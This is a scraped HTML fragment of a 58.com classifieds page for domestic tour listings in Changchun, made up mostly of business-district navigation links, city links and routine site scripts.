				<img src="https://pic8.58cdn.com.cn/lbghy/hypost/n_v3698986ea17ee4210a755ce416808c13f.jpg">                            
				<p>
											上海顺扬财税咨询有限公司
									</p>                            
				<div class="vip-item-tags">
														<div>                        
			</a>                    
		</li>
				<li class="vip-list-item">                        
			<a href="https://cc.58.com/lvyouxianlu/64924838502922x.shtml" target="_blank">
				<img src="https://pic5.58cdn.com.cn/lbghy/hypost/n_v3f7eb9b9eb7eb42fba530928f0fb26d76.jpg">                            
				<p>
											上海企个财税咨询有限公司
									</p>                            
				<div class="vip-item-tags">
														<div>                        
			</a>                    
		</li>
				</ul>
	</div>
			
</div>
    </div>


	<section id="links">
	<i class="linksTopline"></i>
		<!-- =S friendtips -->
		<dl id="friendtips" class="linksItem friendtips"><dt class="b-left">长春国内游介绍：</dt>
<dd class="b-right">58同城长春国内游频道是长春专业的国内游线路免费发布查询平台，免费提供海南、云南、西藏、江苏、东北、天津等地多个城市的长春国内游线路报价，感谢您选择长春<a href=//www.58.com/lvyouxianlu/ target=_blank>国内游</a>线路信息平台.手机访问<a href=//m.58.com/cc/lvyouxianlu/ target=_blank>长春国内游</a>触屏版,<a href=//wap.58.com/cc/lvyouxianlu/ target=_blank>长春国内游</a>极速版。</dd>
</dl>
		<!-- =E friendtips -->
		<!-- =S relate  -->
									<!-- =E relate -->
		<!-- =S relatelink allshangquan-->
				<dl class="linksItem relatelink" id="relatelink">
		<dt class="b-left">长春国内游全部商圈：</dt>
		<dd class="b-right">
			<dl id="relateSelect" class="relateSelect">
									<dt><span>A</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春安顺路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春奥林匹克公园国内游</a>
															<dt><span>B</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春北环城路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春八里堡国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春北海公园国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春北方市场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春博方广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春奔驰路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春北远达大街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春北湖大学城路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春百老汇名店广场国内游</a>
															<dt><span>C</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春朝阳桥国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春朝阳周边国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春车轮厂国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春春城大街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春超凡大街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春创业大街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春厂区周边国内游</a>
															<dt><span>D</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春东大桥国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春大经路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春东岭南街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春东岭北街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春雕塑公园国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春东广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春东风国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春东盛国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春动漫学院国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春电台街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春大学城国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春东方广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春东风大街国内游</a>
															<dt><span>E</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春二道周边国内游</a>
															<dt><span>F</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春富锋国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春抚松路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春扶贫市场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春富民国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春福业广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春福祉大路国内游</a>
															<dt><span>G</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春桂林路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春公平路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春高新二实验国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春高新南四环国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春光电学院国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春高新周边国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春硅谷大街南国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春硅谷大街北国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春国际影都国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春革新路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春贵州路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春光机路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春公主岭国内游</a>
															<dt><span>H</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春红旗国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春湖西路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春湖光路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春黑水路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春合隆国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春海尔大道国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春和平大街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春华港国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春和顺国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春会展中心国内游</a>
															<dt><span>I</span></dt>
					<dd>
																					<dt><span>J</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春净水厂国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春建设街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春锦程国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春景阳广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春锦江广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春吉林大路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春交通学院国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春吉大南校国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春净月潭国内游</a>
															<dt><span>K</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春宽平大桥国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春康平街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春凯旋路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春宽府路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春宽城周边国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春客车厂国内游</a>
															<dt><span>L</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春柳影国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春乐园路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春绿园周边国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春劳动公园国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春莲花山国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春乐东国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春龙翔广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春鹿乡国内游</a>
															<dt><span>M</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春民康国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春明珠国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春民丰街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春明斯克路国内游</a>
															<dt><span>N</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春南岭国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春南关区法院国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春南部新城国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春南站国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春南湖国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春南广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春农安北街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春农博园国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春南三环国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春南溪湿地公园国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春农安欧亚购物中心国内游</a>
															<dt><span>O</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春欧亚卖场国内游</a>
															<dt><span>P</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春平阳国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春普阳国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春浦东路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春平湖国内游</a>
															<dt><span>Q</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春全安国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春前进广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春群英国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春庆丰路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春青年路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春汽车广场国内游</a>
															<dt><span>R</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春荣光国内游</a>
															<dt><span>S</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春曙光国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春三道街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春市人才国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春胜利公园国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春世光路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春世荣路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春生态广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春赛德广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春世纪广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春双丰路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春市府广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春奢岭国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春山河国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春双阳周边国内游</a>
															<dt><span>T</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春桃源国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春体育场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春同志街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春团山国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春铁西国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春天富路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春天地十二坊国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春太平国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春土顶国内游</a>
															<dt><span>U</span></dt>
					<dd>
																					<dt><span>V</span></dt>
					<dd>
																					<dt><span>W</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春卫星路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春文化广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春吾悦广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春万通国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春武汉路国内游</a>
															<dt><span>X</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春新天地国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春新民广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春新发国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春兴业国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春小南国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春新月路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春西广场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春兴隆山国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春新竹国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春西站国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春新立城水库国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春西湖大路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春新东方购物中心国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春新安国内游</a>
															<dt><span>Y</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春永春国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春一匡街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春榆树北街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春榆树南街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春远达国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春宜居路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春亚泰足球训练基地国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春洋浦大街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春一汽文化宫国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春杨柳大街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春云山国内游</a>
															<dt><span>Z</span></dt>
					<dd>
																			<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春重庆路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春重庆路万达国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春站前国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春长新街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春正阳国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春长春公园国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春长影世纪城国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春中东大市场国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春长沈路国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春自立街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春支农大街国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春支农大街东国内游</a>
													<a href="//cc.58.com/lvyouxianlu/" target="_blank" >长春支农大街西国内游</a>
														<dt><span>区域</span></dt>
				<dd>
											
												
																							
												
																							
												
												
												
												
												
												
																							
												
												
												
																							
												
												
												
												
												
												
												
																					</dd>

    		</dl>
  		</dd>
	</dl>
			<!-- =E relatelink -->
		<!-- =S bottomlink-->
		            <dl class="linksItem hotcity" id="hotcity">
        	<dt class="b-left">
				国内游- 相关类别：
			</dt>
            <dd class="b-right">
                <ul class="b-ul">
        		        		<li><a href='https://www.58.com/npphy202212044006/'>打印一体机价格</a></li>
        		        		<li><a href='https://www.58.com/npphy202212125883/'>丽水的花卉市场</a></li>
        		        		<li><a href='https://www.58.com/ppezp202207200307/'>澄江最新招聘信息2022</a></li>
        		        		<li><a href='https://www.58.com/ppezp202209234581/'>民航地勤人员招聘要求</a></li>
        		        		<li><a href='https://www.58.com/ppezp202210147503/'>铁岭招女工的工厂在哪个位置呀</a></li>
        		        		<li><a href='https://www.58.com/ppezp20221223a449/'>甘肃招聘看大门夫妻工</a></li>
        		        		<li><a href='//www.58.com/hyzt/lvyouxiuxian/'>旅游酒店</a></li>
        		        		<li><a href='//www.58.com/hyzt/zhoubianyou/'>周边旅游景点大全</a></li>
        		        		<li><a href='//www.58.com/hyzt/dujia/'>度假村</a></li>
        		        		<li><a href='//www.58.com/hyzt/wenquandujiacun/'>泡温泉</a></li>
        		        		<li><a href='//www.58.com/hyzt/yiriyou/'>一日游</a></li>
        		        		<li><a href='//www.58.com/hyzt/erriyou/'>二日游</a></li>
        		        		<li><a href='//www.58.com/hyzt/sanriyou/'>三日游</a></li>
        		        		<li><a href='//www.58.com/hyzt/siriyou/'>四日游</a></li>
        		        		<li><a href='//www.58.com/hyzt/yingtaocz/'>农家乐旅游</a></li>
        		        		<li><a href='//www.58.com/hyzt/caizhai/'>采摘</a></li>
        		        		<li><a href='//www.58.com/hyzt/yingtaocz/'>樱桃采摘</a></li>
        		        		<li><a href='//www.58.com/hyzt/xiguacz/'>西瓜采摘</a></li>
        		        		<li><a href='//www.58.com/hyzt/chuidiao/'>垂钓园</a></li>
        		        		<li><a href='//www.58.com/hyzt/piaoliuq/'>漂流好去处</a></li>
        		        		<li><a href='//www.58.com/hyzt/qimay/'>周边骑马场</a></li>
        		        		<li><a href='//www.58.com/hyzt/guojilvyou/'>出境游</a></li>
        		        		<li><a href='//www.58.com/hyzt/hunjiehunqing/'>婚庆摄影</a></li>
        		        		<li><a href='//www.58.com/hyzt/qichefw/'>汽车服务</a></li>
        		        		<li><a href='//www.58.com/hyzt/shop/'>批发采购</a></li>
        		        		<li><a href='//www.58.com/hyzt/shenghuo/'>家政服务</a></li>
        		        		<li><a href='//www.58.com/hyzt/shangwu/'>商务服务</a></li>
        		        		<li><a href='https://www.58.com/npphy202212042005/'>七座商务车租赁价格</a></li>
        		        		<li><a href='https://www.58.com/npphy202212123883/'>合肥蜀山区二手家具回收</a></li>
        		        		<li><a href='https://www.58.com/npphy202212138385/'>扬州二手家具回收电话</a></li>
        		        		<li><a href='https://www.58.com/ppezp202209167630/'>银川油漆工招聘师傅</a></li>
        		        		<li><a href='https://www.58.com/ppezp202210145503/'>吐鲁番招女工的地方在哪儿啊最近</a></li>
        		        		<li><a href='https://www.58.com/ppezp202212185838/'>收银员招聘文案怎么写</a></li>
        		        		</ul>
        	</dd>
        </dl>
			<!-- =E bottomlink -->
		<!-- =S hotcity-->
		        <dl class="linksItem hotcity" id="hotcity">
    	<dt class="b-left">长春国内游周边城市：</dt>
    	<dd class="b-right">
    		<ul class="b-ul">
    			    			<li>
    				<a href="//songyuan.58.com/lvyouxianlu/">
						松原国内游					</a></li>
    			    			<li>
    				<a href="//jl.58.com/lvyouxianlu/">
						吉林国内游					</a></li>
    			    			<li>
    				<a href="//gongzhuling.58.com/lvyouxianlu/">
						公主岭国内游					</a></li>
    			    			<li>
    				<a href="//liaoyuan.58.com/lvyouxianlu/">
						辽源国内游					</a></li>
    			    			<li>
    				<a href="//bc.58.com/lvyouxianlu/">
						白城国内游					</a></li>
    			    			<li>
    				<a href="//bj.58.com/lvyouxianlu/">
						北京国内游					</a></li>
    			    			<li>
    				<a href="//sh.58.com/lvyouxianlu/">
						上海国内游					</a></li>
    			    			<li>
    				<a href="//gz.58.com/lvyouxianlu/">
						广州国内游					</a></li>
    			    			<li>
    				<a href="//sz.58.com/lvyouxianlu/">
						深圳国内游					</a></li>
    			    			<li>
    				<a href="//su.58.com/lvyouxianlu/">
						苏州国内游					</a></li>
    			    			<li>
    				<a href="//szkunshan.58.com/lvyouxianlu/">
						昆山市国内游					</a></li>
    			    			<li>
    				<a href="//tj.58.com/lvyouxianlu/">
						天津国内游					</a></li>
    			    			<li>
    				<a href="//cq.58.com/lvyouxianlu/">
						重庆国内游					</a></li>
    			    			<li>
    				<a href="//hz.58.com/lvyouxianlu/">
						杭州国内游					</a></li>
    			    			<li>
    				<a href="//wx.58.com/lvyouxianlu/">
						无锡国内游					</a></li>
    			    			<li>
    				<a href="//cd.58.com/lvyouxianlu/">
						成都国内游					</a></li>
    			    			<li>
    				<a href="//qd.58.com/lvyouxianlu/">
						青岛国内游					</a></li>
    			    			<li>
    				<a href="//nb.58.com/lvyouxianlu/">
						宁波国内游					</a></li>
    			    			<li>
    				<a href="//dl.58.com/lvyouxianlu/">
						大连国内游					</a></li>
    			    			<li>
    				<a href="//wh.58.com/lvyouxianlu/">
						武汉国内游					</a></li>
    			    			<li>
    				<a href="//nj.58.com/lvyouxianlu/">
						南京国内游					</a></li>
    			    			<li>
    				<a href="//sy.58.com/lvyouxianlu/">
						沈阳国内游					</a></li>
    			    			<li>
    				<a href="//hrb.58.com/lvyouxianlu/">
						哈尔滨国内游					</a></li>
    			    			<li>
    				<a href="//fs.58.com/lvyouxianlu/">
						佛山国内游					</a></li>
    			    			<li>
    				<a href="//yt.58.com/lvyouxianlu/">
						烟台国内游					</a></li>
    			    			<li>
    				<a href="//longkou.58.com/lvyouxianlu/">
						龙口国内游					</a></li>
    			    			<li>
    				<a href="//laiyang.58.com/lvyouxianlu/">
						莱阳国内游					</a></li>
    			    			<li>
    				<a href="//laizhou.58.com/lvyouxianlu/">
						莱州国内游					</a></li>
    			    			<li>
    				<a href="//penglai.58.com/lvyouxianlu/">
						蓬莱国内游					</a></li>
    			    			<li>
    				<a href="//qixia.58.com/lvyouxianlu/">
						栖霞国内游					</a></li>
    			    			<li>
    				<a href="//sjz.58.com/lvyouxianlu/">
						石家庄国内游					</a></li>
    			    			<li>
    				<a href="//jn.58.com/lvyouxianlu/">
						济南国内游					</a></li>
    			    			<li>
    				<a href="//ts.58.com/lvyouxianlu/">
						唐山国内游					</a></li>
    			    			<li>
    				<a href="//zunhua.58.com/lvyouxianlu/">
						遵化市国内游					</a></li>
    			    			<li>
    				<a href="//qianan.58.com/lvyouxianlu/">
						迁安市国内游					</a></li>
    			    		</ul>
    	</dd>
    </dl>
	<!-- =S hotcity -->
            <dl class="linksItem hotcity" id="hotcity">
        	<dt class="b-left">
					国内游- 热门城市：
					</dt>
            <dd class="b-right">
                <ul class="b-ul">
        		        		<li><a href=''>北京旅游景点大全</a></li>
        		        		<li><a href='//sh.58.com/lvyouxianlu/'>上海旅游景点大全</a></li>
        		        		<li><a href='//gz.58.com/lvyouxianlu/'>广州旅游景点大全</a></li>
        		        		<li><a href='//sz.58.com/lvyouxianlu/'>深圳旅游景点大全</a></li>
        		        		<li><a href='//tj.58.com/lvyouxianlu/'>天津旅游景点大全</a></li>
        		        		<li><a href='//hz.58.com/lvyouxianlu/'>杭州旅游景点大全</a></li>
        		        		<li><a href='//wh.58.com/lvyouxianlu/'>武汉旅游景点大全</a></li>
        		        		<li><a href='//xa.58.com/lvyouxianlu/'>西安旅游景点大全</a></li>
        		        		<li><a href='//cd.58.com/lvyouxianlu/'>成都旅游景点大全</a></li>
        		        		<li><a href='//zz.58.com/lvyouxianlu/'>郑州旅游景点大全</a></li>
        		        		<li><a href='//cs.58.com/lvyouxianlu/'>长沙旅游景点大全</a></li>
        		        		<li><a href='//su.58.com/lvyouxianlu/'>苏州旅游景点大全</a></li>
        		        		<li><a href='//jn.58.com/lvyouxianlu/'>济南旅游景点大全</a></li>
        		        		<li><a href='//sy.58.com/lvyouxianlu/'>沈阳旅游景点大全</a></li>
        		        		<li><a href='//sjz.58.com/lvyouxianlu/'>石家庄旅游景点大全</a></li>
        		        		<li><a href='//cq.58.com/lvyouxianlu/'>重庆旅游景点大全</a></li>
        		        		<li><a href='//qd.58.com/lvyouxianlu/'>青岛旅游景点大全</a></li>
        		        		<li><a href='//nj.58.com/lvyouxianlu/'>南京旅游景点大全</a></li>
        		        		<li><a href='//hf.58.com/lvyouxianlu/'>合肥旅游景点大全</a></li>
        		        		<li><a href='//fz.58.com/lvyouxianlu/'>福州旅游景点大全</a></li>
        		        		<li><a href='//xm.58.com/lvyouxianlu/'>厦门旅游景点大全</a></li>
        		        		<li><a href='//nn.58.com/lvyouxianlu/'>南宁旅游景点大全</a></li>
        		        		<li><a href='//hrb.58.com/lvyouxianlu/'>哈尔滨旅游景点大全</a></li>
        		        		<li><a href='//cc.58.com/lvyouxianlu/'>长春旅游景点大全</a></li>
        		        		<li><a href='//ty.58.com/lvyouxianlu/'>太原旅游景点大全</a></li>
        		        		<li><a href='//dl.58.com/lvyouxianlu/'>大连旅游景点大全</a></li>
        		        		<li><a href='//wx.58.com/lvyouxianlu/'>无锡旅游景点大全</a></li>
        		        		<li><a href='//dg.58.com/lvyouxianlu/'>东莞旅游景点大全</a></li>
        		        		<li><a href='//km.58.com/lvyouxianlu/'>昆明旅游景点大全</a></li>
        		        		<li><a href='//lz.58.com/lvyouxianlu/'>兰州旅游景点大全</a></li>
        		        		</ul>
        	</dd>
        </dl>
	<!-- =E hotcity --> 		<!-- =E hotcity -->
		<!-- =S friendlink-->
					<dl id="friendlink" class="linksItem friendlink">
<dt class="b-left"> 友情链接：</dt>
<dd class="b-right"><a href='//www.58.com/ppgnjl266/' target='_blank'>仙居村农家院</a>&nbsp;<a href='//www.58.com/ppgnjl93/' target='_blank'>十五渡农家院</a>&nbsp;<a href='https://www.58.com/npphy202209070092/' target='_blank'>石材外墙清洗</a>&nbsp;<a href='//lvxing.58.com/cc/' target='_blank'>长春旅游景点介绍</a>&nbsp;<a href='https://www.58.com/npphyjm202208021530/' target='_blank'>烧烤麻辣烫加盟</a>&nbsp;<a href='//lvxing.58.com/jingdian/cd/' target='_blank'>2016成都有什么好玩的地方</a>&nbsp;<a href='https://www.58.com/npphy202209078696/' target='_blank'>偌亚奥国际配送</a>&nbsp;<a href='https://www.58.com/npphy202209072874/' target='_blank'>菜百黄金回收价格</a>&nbsp;<a href='https://www.58.com/npphy2022093015601/' target='_blank'>常德空调移机排行榜</a>&nbsp;<a href='https://www.58.com/npphyjm2022090208911/' target='_blank'>车载空气净化器代理加盟</a>&nbsp;<a href='/link.html' target='_blank'>更多...</a></dd>
</dl>
				<!-- =E friendlink -->
	</section>
<div id="commonFooter" class="commonFooter"></div>


<script type="text/javascript" src='//j1.58cdn.com.cn/git/lbg/pc/list/js/boot_finalpage_version_v20250429155232.js'></script>


<script type="text/javascript" src='//j1.58cdn.com.cn/crop/biz/base/js/avoidCheat_pc_list_v20171106151755.js'></script>

<script type="text/javascript" src='//j1.58cdn.com.cn/componentsLoader/dist/ComponentsLoader_v20260106110154.js'></script>
<script type="text/javascript">
    document.domain = '58.com';
    var win = new GetToolTipWindow('tooltipdiv', 'keyword', '3','319','', true);win.setSearchButton('searchbtn');
    var win1 = new GetToolTipWindow('tooltipdiv1', 'keyword1', '2','319','');win1.setSearchButton('searchbtn1');
    var win2 = new GetToolTipWindow('tooltipdiv2', 'mudidi', '7', '319', '');win2.setSearchButton('searchbtn1');
    boot.require('util.cookie', function(Frame, cookie){cookie.set('city', 'cc');});
</script>

<script type="text/javascript" >
    // JavaScript Document
    function toggle(classname){
